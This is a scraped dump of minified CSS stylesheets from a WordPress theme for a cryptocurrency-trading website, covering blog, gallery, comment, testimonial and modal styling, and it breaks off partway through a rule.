.dz-post-text>.wp-block-gallery,.dz-page-text>.wp-block-gallery{padding:0;list-style:none}.dz-card.blog-single .dz-post-text.text>.wp-block-gallery li,.dz-card.blog-single .dz-post-text>.wp-block-gallery li,.dz-page-text>.wp-block-gallery li{padding:0;list-style:none;margin:.25rem}.content-spacious-full .wp-block-gallery{margin-left:calc(-12.5rem - (.313rem / 2));margin-right:calc(-12.5rem - (.313rem / 2));width:calc(100% + 25rem + .313rem);max-width:initial}.alignfull,.alignwide{margin-left:calc(-6.25rem - (.313rem / 2));margin-right:calc(-6.25rem - (.313rem / 2));width:calc(100% + 12.5rem + .313rem);max-width:initial}.alignfull,.alignfullwide{margin-left:calc(50% - 50vw - (var(--content-share-ml,0px)/ 2));width:100vw;max-width:100vw;box-sizing:border-box}.dz-page-text .h1,.dz-page-text h1,.dz-post-text .h1,.dz-post-text h1,.thm-unit-test .dz-post-text .h1,.thm-unit-test .dz-post-text h1{margin-bottom:1rem;font-weight:700}.dz-page-text .h2,.dz-page-text h2,.dz-post-text .h2,.dz-post-text h2,.thm-unit-test .dz-post-text .h2,.thm-unit-test .dz-post-text h2{margin-bottom:1rem;font-weight:500}.dz-page-text .h3,.dz-page-text h3,.dz-post-text .h3,.dz-post-text h3,.thm-unit-test .dz-post-text .h3,.thm-unit-test .dz-post-text h3{margin-bottom:1rem;font-weight:450}.dz-page-text .comment-reply-title,.dz-page-text .h4,.dz-page-text .wp-block-search .wp-block-search__label,.dz-page-text h4,.dz-post-text .comment-reply-title,.dz-post-text .h4,.dz-post-text .wp-block-search .wp-block-search__label,.dz-post-text h4,.thm-unit-test .dz-post-text .comment-reply-title,.thm-unit-test .dz-post-text .h4,.thm-unit-test .dz-post-text .wp-block-search .wp-block-search__label,.thm-unit-test .dz-post-text h4,.wp-block-search .dz-page-text .wp-block-search__label,.wp-block-search .dz-post-text .wp-block-search__label,.wp-block-search .thm-unit-test .dz-post-text .wp-block-search__label{margin-bottom:.75rem;font-weight:600}.dz-page-text .h5,.dz-page-text h5,.dz-post-text .h5,.dz-post-text h5,.thm-unit-test .dz-post-text .h5,.thm-unit-test .dz-post-text h5{margin-bottom:.75rem}.dz-page-text .h6,.dz-page-text h6,.dz-post-text .h6,.dz-post-text h6,.thm-unit-test .dz-post-text .h6,.thm-unit-test .dz-post-text h6{margin-bottom:.625rem}.wp-block-code,pre,pre.wp-block-code{margin:0 0 1.563rem;padding:1.25rem;color:#fff;background-color:#212326;white-space:pre;font-size:.938rem;border-radius:.1875rem}.dz-card.blog-single .dz-card.blog-single .dz-post-text p:not(.has-text-color):not(.has-text-align-center):not(
.has-text-align-left
):not(.has-text-align-right),.dz-card.blog-single .dz-post-text,.dz-card.blog-single .dz-post-text ol li,.dz-card.blog-single .dz-post-text ul li,.dz-page-text,.dz-page-text ol li,.dz-page-text ul li{font-size:1rem;line-height:1.7}.wp-block-quote.has-text-align-right{border-right:0}.dz-card.blog-single .dz-post-text ol>li:before,.dz-card.blog-single .dz-post-text ul>li:before,.dz-page-text ol>li:before,.dz-page-text ul>li:before{content:"";display:inline-block;width:.375rem;height:.375rem;background:#212529;left:-.938rem;position:absolute;top:11px;border-radius:4px}.dz-card.blog-single .dz-post-text p,.dz-page-text p{margin-bottom:1.65rem}.paginate-links{display:flex;align-items:center;margin:1.5rem 0 4rem}.paginate-links>a,.paginate-links>span{margin:0 0 0 .625rem;position:relative;border:0 solid #6cc000;color:#777;display:inline-block;font-size:1rem;font-weight:500;line-height:50px;min-width:50px;height:50px;text-align:center;text-transform:capitalize;transition:.5s;background:#f3f4f6;border-radius:var(--border-radius-base)}.paginate-links .current{color:#fff;background-color:var(--primary);border-color:var(--primary);box-shadow:0 5px 12px var(--rgba-primary-4)}.wp-block-gallery{display:flex;flex-wrap:wrap;list-style-type:none;padding:0}.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1rem 1rem 0;position:relative;width:calc(50% - .5rem)}.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{height:100%;margin:0}.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:100%}.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 60%,transparent);bottom:0;color:#fff;font-size:.813rem;max-height:100%;overflow:auto;padding:2.5rem .625rem .3125rem;position:absolute;text-align:center;width:100%}.wp-block-gallery .blocks-gallery-image figcaption img,.wp-block-gallery .blocks-gallery-item figcaption img{display:inline}@supports (position:-webkit-sticky) or (position:sticky){.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{align-items:flex-end;display:flex;justify-content:flex-start}.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{width:auto}.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{-o-object-fit:cover;flex:1;height:100%;object-fit:cover}}.wp-block-gallery.columns-1 .blocks-gallery-image,.wp-block-gallery.columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media only screen and (max-width:64rem){.alignwide{margin-left:0;margin-right:0;width:100%!important;max-width:100%!important}.alignwide .alignleft img{width:100%}.alignwide .alignleft{margin:.3125rem 0 1.563rem;float:none}}@media (min-width:37.5rem){.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{margin-right:1rem;width:calc(33.33333% - .666rem)}.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{margin-right:1rem;width:calc(25% - .75rem)}.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{margin-right:1rem;width:calc(20% - .8rem)}.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{margin-right:1rem;width:calc(16.66667% - .833rem)}.wp-block-gallery.columns-7 .blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item{margin-right:1rem;width:calc(14.28571% - .857rem)}.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item{margin-right:1rem;width:calc(12.5% - .875rem)}.wp-block-gallery.columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery.columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.wp-block-image img{border-radius:.625rem}.wp-block-cover,.wp-block-cover-image,.wp-block-embed,.wp-block-image{margin-bottom:1.875rem;margin-top:1.875rem}.wp-block-gallery.alignleft,.wp-block-gallery.alignright{max-width:19.0625rem;width:100%}.blog-overlap{background:#fff;margin-top:-8.75rem;padding:1.25rem 1.25rem 0;border-radius:.25rem .25rem 0 0}.blog-single.dz-card.sidebar{width:100%;max-width:100%;padding-left:0;padding-right:0}.dz-page-text table,.dz-post-text table,.wp-block-table{width:100%;max-width:100%;background-color:transparent;font-size:1rem;margin-bottom:1.875rem}.dz-page-text figcaption,.dz-post-text figcaption,.wp-block-image figcaption{font-size:.875rem;font-family:Poppins,sans-serif;font-style:normal;margin-top:.625rem}.dz-page-text table tbody tr:nth-of-type(odd),.dz-post-text table tbody tr:nth-of-type(odd),.wp-block-table tbody tr:nth-of-type(odd){background-color:#fafafa}.dz-page-text td,.dz-page-text th,.dz-post-text td,.dz-post-text th,.wp-block-table td,.wp-block-table th{padding:.625rem .938rem;border:.0625rem solid #e4e4e4;border-right:0;border-left:0}.wp-block-media-text .wp-block-media-text__content{padding:0 1.875rem}.wp-block-pullquote{padding:1em 0;border-top:0;border-bottom:0}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{padding:0;border-top:0;border-bottom:0}.dz-page-text .bootstrap-select .dropdown-menu li a,.dz-post-text .bootstrap-select .dropdown-menu li a{box-shadow:none;font-size:.875rem;font-family:Poppins,sans-serif}.dz-post-text .wp-block-calendar a{box-shadow:none!important;text-decoration:unset}.wp-block-archives,.wp-block-calendar,.wp-block-categories,.wp-block-latest-comments,.wp-block-latest-posts,.wp-block-search{margin-bottom:2.5rem}.admin-bar .is-fixed .main-bar{top:1.875rem}.post-password-form input[type=submit]:hover{background-color:var(--primary);background:var(--primary-hover)}.wp-block-search .wp-block-search__button{background:var(--primary);border:0;color:#fff;font-size:.875rem;text-transform:uppercase;font-weight:600;padding:.625rem 1.563rem;-webkit-transition:1s;-ms-transition:1s;transition:1s}.wp-block-search .wp-block-search__input{border:.0625rem solid #e1e6eb;height:2.8125rem;padding:.625rem 1.25rem;font-size:.875rem;outline:0}.wp-block-tag-cloud a{position:relative;border:2px solid rgba(0,0,0,.1);padding:10px 20px;display:inline-block;margin:0 10px 10px 0;font-size:14px;color:inherit;line-height:1.4;border-radius:var(--border-radius-base)}.wp-block-tag-cloud a:hover{background-color:var(--primary-hover);border-color:var(--primary-hover);color:#fff}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{width:3.4375rem;height:3.4375rem;border-radius:3.4375rem}.wp-block-latest-comments .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.wp-block-latest-comments img+article .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:4.375rem}.wp-block-latest-comments .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{color:inherit;font-size:1.063rem;line-height:1.7;margin-bottom:0}.wp-block-latest-comments .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta a{color:inherit;box-shadow:none;text-decoration:none}.wp-block-latest-comments .wp-block-latest-comments__comment-meta time{display:block;width:100%;color:#9fa1a4;font-size:.813rem;font-weight:400}.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p{font-size:1rem!important;line-height:1.5!important;margin-bottom:.625rem!important}.wp-block-latest-comments li{padding:0 0 .625rem!important;border-bottom:.0625rem solid #eee;margin-bottom:.625rem}.wp-block-rss .wp-block-rss__item{padding:.3125rem 0!important;border-bottom:.0625rem solid #eee}.wp-block-rss .wp-block-rss__item:before{content:none!important}.wp-block-rss .wp-block-rss__item a{font-family:Poppins,sans-serif;font-size:1.125rem;box-shadow:unset!important;font-weight:600;color:var(--title);text-decoration:none}@media only screen and (max-width:75rem){.dz-card.blog-single .dz-post-text .wp-block-gallery,.dz-page-text .wp-block-gallery{margin-left:calc(-6.25rem - (.625rem / 2));margin-right:calc(-6.25rem - (.625rem / 2));width:calc(100% + 12.5rem + .625rem)}}@media only screen and (max-width:61.9375rem){.admin-bar .mo-left .header-nav{top:1.875rem;height:calc(100vh - 1.875rem)!important}.dz-card.blog-single .dz-post-text .wp-block-gallery,.dz-page-text .wp-block-gallery{margin-left:0;margin-right:0;width:100%}.dz-card.blog-single .dz-post-text,.dz-card.blog-single .dz-post-text ol li,.dz-card.blog-single .dz-post-text p,.dz-card.blog-single .dz-post-text ul li,.dz-page-text,.dz-page-text ol li,.dz-page-text p,.dz-page-text ul li{font-size:1rem}}@media only screen and (max-width:61.9375rem) and (max-width:575px){.dz-card.blog-single .dz-post-text,.dz-card.blog-single .dz-post-text ol li,.dz-card.blog-single .dz-post-text p,.dz-card.blog-single .dz-post-text ul li,.dz-page-text,.dz-page-text ol li,.dz-page-text p,.dz-page-text ul li{font-size:.875rem}}@media only screen and (max-width:48.875rem){.admin-bar .is-fixed .main-bar{top:2.8125rem}.admin-bar .mo-left .header-nav{top:2.8125rem;height:calc(100vh - 2.812rem)!important}.wp-block-media-text{display:block}.wp-block-media-text .wp-block-media-text__media{margin-bottom:.938rem}.wp-block-media-text .wp-block-media-text__content{padding:0}}@media only screen and (max-width:37.5rem){.admin-bar .is-fixed .main-bar{top:0}.admin-bar .mo-left .header-nav{top:2.8125rem;height:calc(100vh - 2.812rem)!important}.admin-bar .mo-left .is-fixed .header-nav{top:0;height:100vh!important}}.post-footer{border-top:.0625rem solid rgba(0,0,0,.1);display:flex;align-items:center;justify-content:space-between;padding:.938rem 0 0}.post-footer .dz-meta .tag-list{text-align:left;margin:0;padding:0;list-style:none;text-transform:capitalize;display:inline}.post-footer .dz-meta ul li{margin-right:.3125rem;padding:0;display:inline-block;color:#333;font-weight:500;font-size:.938rem;font-style:italic}.post-footer .post-tag a{text-transform:capitalize;font-size:.938rem;color:#999;background:0 0;padding:0;border:0;line-height:.875rem;font-weight:500}.share-post a{width:2.1875rem;height:2.1875rem;border-radius:2.1875rem;border:.0625rem solid #eee;display:block;text-align:center;line-height:2.0625rem;color:#212529}.comments-area .comments-title,.default-form.comment-respond .comment-reply-title,.extra-blog .blog-title{font-size:23px;font-weight:800}.comments-area .comment-list{margin-bottom:60px;padding:0}.comments-area .comment-list .default-form{margin-top:3.5rem;margin-bottom:3.5rem}.comments-area .comment-list .default-form .small,.comments-area .comment-list .default-form small{font-size:12px;font-weight:400;letter-spacing:1px}.comments-area .comment-list .default-form .small a,.comments-area .comment-list .default-form small a{color:#e10000}.comments-area .comment-list>.comment .comment-body{position:relative;padding:0 0 20px 130px;margin-bottom:30px;min-height:125px;border-bottom:2px solid rgba(0,0,0,.1)}.comments-area .comment-list>.comment .comment-body .comment-author{position:absolute;left:0;height:105px;width:105px;border-radius:var(--border-radius-base)}.comments-area .comment-list>.comment .comment-body .comment-author img{height:100%;width:100%;object-fit:cover;border-radius:var(--border-radius-base)}.comments-area .comment-list>.comment .comment-body .comment-info .title{margin-bottom:8px}.comments-area .comment-list>.comment .comment-body .comment-info .fn{font-size:18px;line-height:1.3;color:var(--title);font-weight:600;font-style:normal;margin-bottom:3px;display:block;font-family:var(--font-family-title)}.comments-area .comment-list>.comment .comment-body .reply .comment-reply-link{font-weight:500;text-transform:uppercase;font-size:12px;background:var(--primary);color:#fff;padding:6px 10px 4px;display:inline-block;line-height:1.3;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s;position:absolute;right:0;top:0}.author-box .author-profile-info .author-profile-content ul li a:hover,.comments-area .comment-list>.comment .comment-body .reply .comment-reply-link:hover{background:var(--primary-hover)}.comments-area .comment-list>.comment .comment-body .reply .comment-reply-link i{margin-right:8px;font-size:14px}.comments-area .comment-list>.comment:last-child{border-bottom:0;margin-bottom:0}.comment-reply-title a{font-size:14px;font-weight:400}.comment-respond .small,.comment-respond small{font-size:14px;margin-left:7px}.comment-respond .small a,.comment-respond small a{color:#ef060f}.comment-respond .comment-form{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.comment-respond .comment-form p{margin-bottom:30px;padding-left:10px;padding-right:10px;width:50%}.comment-respond .comment-form p textarea,.comment-respond .comment-form p.comment-form-author input,.comment-respond .comment-form p.comment-form-email input,.comment-respond .comment-form p.comment-form-url input{height:60px;font-size:15px;font-weight:400;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s;background:0 0;width:100%}.comment-respond .comment-form p textarea:active,.comment-respond .comment-form p textarea:focus,.comment-respond .comment-form p.comment-form-author input:active,.comment-respond .comment-form p.comment-form-author input:focus,.comment-respond .comment-form p.comment-form-email input:active,.comment-respond .comment-form p.comment-form-email input:focus,.comment-respond .comment-form p.comment-form-url input:active,.comment-respond .comment-form p.comment-form-url input:focus{background:#fff;border-color:var(--primary)}.comment-respond .comment-form p textarea{height:120px!important}.comment-respond .comment-form .comment-form-comment{width:100%;padding-left:10px;padding-right:10px}.dz-page-text [class*=galleryid-],.dz-post-text [class*=galleryid-]{clear:both;margin:0 auto;overflow:hidden}.gallery .gallery-item{width:100%;display:inline-block;vertical-align:top;text-align:center;padding:.3125rem;position:relative;box-sizing:border-box}.gallery .gallery-item img{float:left;padding:0;width:100%;border:none!important}.gallery .gallery-caption{font-size:.813rem;color:#707070;display:block;font-family:"Noto Sans",sans-serif;line-height:1.5;padding:.5em 0;clear:both}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-icon img{margin:0 auto}.post-password-form{position:relative;clear:both}.post-password-form label{display:block;font-size:1rem}.post-password-form input[type=password]{width:100%;border:.0625rem solid #ced4da;padding:.625rem 6.25rem .625rem .938rem;height:2.8125rem}.post-password-form input[type=submit]{position:absolute;bottom:0;right:0;padding:.625rem 1.25rem;background:var(--primary);color:#fff;border:none;text-transform:uppercase;font-weight:600;font-size:.875rem;outline:0;height:2.8125rem}@media only screen and (max-width:991px){.side-bar{padding-left:0;padding-right:0}.side-bar.left{padding-right:0;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,blockquote,blockquote.wp-block-pullquote,blockquote.wp-block-pullquote.alignleft,blockquote.wp-block-pullquote.alignright,blockquote.wp-block-quote{padding:1.25rem 1.25rem 1.25rem 2.25rem;font-size:.813rem}.dz-card.blog-single .dz-post-text blockquote p,.dz-page-text blockquote p,blockquote p{font-size:1.125rem}.default-form{margin-bottom:40px}.comments-area .comment-list>.comment>.children{padding-left:30px}.side-bar.sticky-top{position:unset}}.blog-post-banner{min-height:300px;padding-top:70px;padding-bottom:70px}.blog-post-banner .dz-title{color:#fff;font-size:32px;margin-bottom:20px}.blog-post-banner .dz-meta ul{display:flex;opacity:.7}.post-outside{margin-top:-120px}.single-post .main-bar{border-bottom:1px solid #eee}.dz-load-more i:before,.loadmore-btn i:before{-webkit-animation:unset!important;-moz-animation:unset!important;animation:unset!important}.dz-share-post{border-top:1px dashed #ccc;display:flex;align-items:center;justify-content:space-between;padding:10px 0}.dz-share-post .post-tags a{position:relative;border:1px solid rgba(175,163,163,.4);padding:5px 12px;display:inline-block;margin:3px;font-size:13px;color:inherit;line-height:1.4;border-radius:var(--border-radius-base);-webkit-transition:.8s;-ms-transition:.8s;transition:.8s}@media only screen and (max-width:767px){.default-form{margin-bottom:30px}.comments-area .comment-list{margin-bottom:40px}.comments-area .comment-list>.comment .comment-body{padding:0 0 25px 75px}.comments-area .comment-list>.comment .comment-body .comment-author{height:60px;width:60px}.comments-area .comment-list>.comment .comment-body .reply .comment-reply-link{position:unset}.dz-share-post{display:block}.dz-share-post .post-tags{margin-bottom:20px}}.post-swiper .btn-next,.post-swiper .btn-prev,.post-swiper .next-post-swiper-btn,.post-swiper .next-service-swiper-btn,.post-swiper .prev-post-swiper-btn,.post-swiper .prev-service-swiper-btn,.post-swiper-thumb .btn-next,.post-swiper-thumb .btn-prev,.post-swiper-thumb .next-post-swiper-btn,.post-swiper-thumb .next-service-swiper-btn,.post-swiper-thumb .prev-post-swiper-btn,.post-swiper-thumb .prev-service-swiper-btn,.service-swiper .btn-next,.service-swiper .btn-prev,.service-swiper .next-post-swiper-btn,.service-swiper .next-service-swiper-btn,.service-swiper .prev-post-swiper-btn,.service-swiper .prev-service-swiper-btn{position:absolute;top:50%;transform:translateY(-50%);height:45px;width:45px;line-height:45px;border-radius:0;text-align:center;font-size:20px;background-color:#fff;color:var(--primary);z-index:1;margin:0 10px;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s}.blog-single .dz-media+.dz-info{padding:20px 0 0}.author-box{padding:35px;background:#f3f4f6;border-radius:var(--border-radius);margin-bottom:60px}.author-box .author-profile-info .author-profile-pic{width:150px;height:150px;overflow:hidden;min-width:150px}.author-box .author-profile-info .author-profile-content ul{padding:0;margin:0 5px 0 0;display:table;float:left}.author-box .author-profile-info .author-profile-content ul li{padding:0;margin:0 10px 0 0;float:left}@media only screen and (max-width:575px){.dz-card.blog-single .dz-post-text blockquote p,.dz-page-text blockquote p,blockquote p{font-size:1rem;margin-bottom:1rem}.dz-page-text table,.dz-post-text table,.wp-block-table{font-size:.875rem}.dz-page-text td,.dz-page-text th,.dz-post-text td,.dz-post-text th,.wp-block-table td,.wp-block-table th{padding:.5rem}.comment-respond.style-1 .comment-reply-title{margin-bottom:20px}.comments-area .comment-list>.comment .comment-body{padding:0 0 20px 75px}.comments-area .comment-list>.comment>.children{padding-left:15px}.comment-respond .comment-form p{margin-bottom:15px}.comment-respond .comment-form p textarea,.comment-respond .comment-form p.comment-form-author input,.comment-respond .comment-form p.comment-form-email input,.comment-respond .comment-form p.comment-form-url input{font-size:16px}.comment-respond .comment-form .comment-form-author,.comment-respond .comment-form .comment-form-email,.comment-respond .comment-form .comment-form-url{width:100%!important}.dz-share-post .post-tags a{margin-right:5px}.author-box .author-profile-info{display:block;text-align:center}.author-box .author-profile-info .author-profile-pic{width:80px;height:80px;min-width:80px;margin-bottom:20px;margin-left:auto;margin-right:auto}.author-box .author-profile-info .author-profile-content{padding-left:0;padding-right:0}.author-box .author-profile-info .author-profile-content ul{display:inline-block;float:none;margin-right:0}.author-box .author-profile-info .author-profile-content ul li{margin-right:5px;margin-left:5px}}.author-box .author-profile-info .author-profile-content ul li a{height:40px;width:40px;line-height:40px;text-align:center;font-size:14px;background:var(--primary);color:#fff;vertical-align:middle;display:block;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s;border-radius:var(--border-radius-sm)}#comment-list:empty+.paginate-links{margin-top:-30px}.bypostauthor{font-size:normal}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.alignfull:not(.has-background) .wp-block-columns,.wp-block-columns.alignfull{padding-left:1rem;padding-right:1rem}.btili{list-style:disc;margin-left:25px}.btip{color:#000!important}@media (min-width:320px) and (max-width:425px){.mo-left .header-nav .logo-header img{width:210px}.hero-wrapper .hero-content{padding-top:50px!important}.logreg{display:block!important}}

--- FILE ---
content_type: text/css
request_url: https://blockchaintradein.com/wp-content/themes/cryptozone/css/custom-style.css
body_size: 8074
content:
.img-responsive,.trade img{width:100%}.cle{padding-bottom:50px}.trade{padding:50px 0}.trade1{padding:20px 0 50px}.trade img{border-radius:10px}.border-none{border-radius:0}.faqs{padding:40px 0 80px}.accordion .accordion-item .accordion-header .accordion-button:after{color:#362465}.accordion .accordion-item .accordion-header .accordion-button:not(.collapsed){background-color:#023b5b}.accordion .accordion-item .accordion-body,.dz-card.style-1.blog-half .dz-info .dz-title a,.dz-card.style-1.blog-half .dz-meta ul li a,.dz-pera,.section-head p{color:#000}.accordion .accordion-item .accordion-header .accordion-button{color:var(--secondary)}.testimonials{padding:48px 0;background-image:url(../images/background/testimonials.jpg);background-repeat:no-repeat;background-size:cover}.testimonial{margin:0 10px}.testimonial .testimonial-content{margin:20px 0 50px;position:relative}.testimonial .testimonial-content:after{content:"";width:20px;height:20px;border-top:20px solid #dca842;border-left:20px solid transparent;border-right:20px solid transparent;margin:0 auto;position:absolute;bottom:-20px;left:0;right:0}.testimonial .description{padding:25px 35px;margin:0;border-radius:15px;font-size:18px;color:#fff;position:relative;text-align:justify}.testimonial .description:after,.testimonial .description:before{font-family:"Font Awesome 5 Free";font-weight:900;width:35px;height:35px;line-height:35px;border-radius:8px;text-align:center;background:#dca842;position:absolute}.testimonial .description:before{content:"\f10d";top:-18px;left:25px}.testimonial .description:after{content:"\f10e";bottom:-18px;right:25px}.testimonial .testimonial-profile{display:table;padding:15px;border-radius:20px;margin:0 auto;position:relative}.testimonial .pic{width:100px;height:100px;border-radius:50%;border:1px solid #dca842;float:left;overflow:hidden}.testimonial .title{display:inline-block;margin:0 0 0 10px;font-size:19px;font-weight:700;color:#013b5c;position:relative;top:4px}.testimonial .post{display:block;font-size:14px;font-weight:400;color:#fff;margin-top:9px;text-align:center}.owl-theme .owl-controls{margin-top:30px}.owl-theme .owl-controls .owl-page span{background:0 0;border:1px solid #dca842;opacity:1}.owl-theme .owl-controls .owl-page.active span{background:#dca842;border:1px solid #dca842}@media only screen and (max-width:479px){.testimonial .description{padding:20px;font-size:16px}.testimonial .testimonial-profile{padding:10px}.testimonial .title{font-size:16px}.testimonial .post{font-size:13px}}.riswar{display:block!important;border-bottom:1px solid #e5e5e5!important}.footer-text p{text-align:justify;font-size:13px;color:#000}.icon-bx-wraper.style-3 .icon-media{position:relative;width:142px;height:142px;margin:-35px auto 25px;display:flex;align-items:center;justify-content:center;object-fit:cover;background-position:center;background-repeat:no-repeat;box-shadow:0 30px 45px rgba(148,103,254,.3);transform:rotate(-45deg);transition:.5s;border-radius:.6rem 2rem .6rem 4rem;background:linear-gradient(349deg,#ffa83e 0,#a75c02 99.31%);box-shadow:none}.icon-bx-wraper.style-3:hover{transform:translateY(-8px);background-color:#013b5c;background-blend-mode:inherit;margin-top:35px}.breadcrumb-row ul li a,.icon-bx-wraper.style-3 .icon-content p,.widget_getintuch ul li i{color:#013b5c}.dz-bnr-inr.style-1,.site-footer.style-1 .footer-bottom{background-color:#013b5c!important}.site-footer.style-1 .footer-top:before{background-color:#0c2838}.widget_services ul li:before{content:"\f0da";font-family:"Font Awesome 5 Free";width:auto;height:auto;font-size:14px;font-weight:700;left:0;top:8px;color:#b5690b;position:absolute;background:0 0}.widget-title:after,.widget-title:before{background:#b5690b}.pricingtable-wrapper.style-1 .pricingtable-price .pricingtable-bx span,.widget_services ul li a:before{color:#b5690b}.dz-bnr-inr.style-1 .dz-bnr-inr-entry .breadcrumb-row:after,.dz-card.style-1.blog-half .dz-media .dz-badge-list a,.dz-card.style-1.blog-half .dz-meta ul .post-author::after,.dz-card.style-2 .dz-category .dz-badge-list li .dz-badge,.dz-card.style-2 .dz-info .dz-meta ul li:not(:last-child):after,.pricings{background-color:#b5690b}.contact-form-wraper.style-1 .info-box .social-box ul li .social-btn,.dz-card.style-1.blog-half .dz-media::after,.dz-card.style-2,.jonus{background-color:#013b5c}.btn-secondary{background-color:#b5690b;border-color:#b5690b}.dz-card.style-2 .dz-category .dz-badge-list li .dz-badge:hover{background-color:#fff}.disclaimer{background-color:#ececec}.abcd ul li a:hover{color:#b5690b!important}.icon-bx-wraper.style-3{box-shadow:none;margin-top:38px}.section-wrapper1:after{width:0%}@media only screen and (min-width:300px) and (max-width:767px){.trade .ims{padding-bottom:20px}}.dz-card.style-2:after{background:linear-gradient(359.53deg,#013b5c .4%,rgba(54,36,101,0) 55.3%)}.scroltop{background:#b5690b;border-color:#b5690b}.scroltop:after{border:1px dashed #b5690b}.content-inner-1{padding-top:50px;padding-bottom:10px}.disclai{margin-bottom:10px}.disclai-tit{font-size:28px!important}.site-footer.style-1 .footer-top{padding:50px 0 0}.modal-dialog .btn{font-size:18px;font-weight:600;padding:9.5px 20px;width:100%}.modal .modal-header .modal-title{font-size:22px;color:#013b5c}.modal .modal-header+.modal-body{padding-top:30px}.quote-item input,.quote-item select,.quote-item textarea{border:1px solid #013b5c;padding:10px;width:100%;margin-bottom:15px;border-radius:5px;font-size:14px}.pop-im{border-top-left-radius:10px;border-bottom-left-radius:10px}.ccutodroop{border-color:#013b5c!important;color:#7d7d7d!important;font-size:14px!important}.modal-footer{justify-content:center;color:#000}.modal-header .btn-close{padding:1.5rem .5rem;margin:-3.5rem -2rem .1rem -3.5rem;font-size:12px}.popup-text{padding-top:7px;color:#000;font-size:14px}.modal-body p{font-size:14px;color:#000}.modal .modal-header{padding-bottom:10px}.dz-bnr-inr .text{color:#f6d1a3!important}.breadcrumb-row ul .breadcrumb-item+.breadcrumb-item::before{color:#013b5c!important}.breadcrumb-row ul li.active{color:#b16409!important}.pricingtable-wrapper.style-1.active,.pricingtable-wrapper.style-1:hover,.video-bx.style-1 .video-media::before,.video-bx.style-1::after{background:#013b5c}.pricingtable-wrapper.style-1.active .pricingtable-footer .btn{color:#fff;background:#0a547e}.form-wrapper1.style-1 button{background:linear-gradient(90deg,#ffa83e 0,#a75c02 99.31%)}.dz-card.style-1.blog-half{background:#fff;color:#000}.menuzord-menu li ul.dropdown li .indicator{position:absolute;top:11px;right:15px;font-size:15px}.text-theme-colored2{color:#ffae11!important;padding:10px}.font-16{font-size:16px!important}.text-white{color:#fff!important}.btn-group-lg>.btn,.btn-lg1,.btn.btn-lg{font-size:16px;line-height:1.4;color:#fff}.pt-10{padding-top:10px!important}.hvr-float-shadow{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px 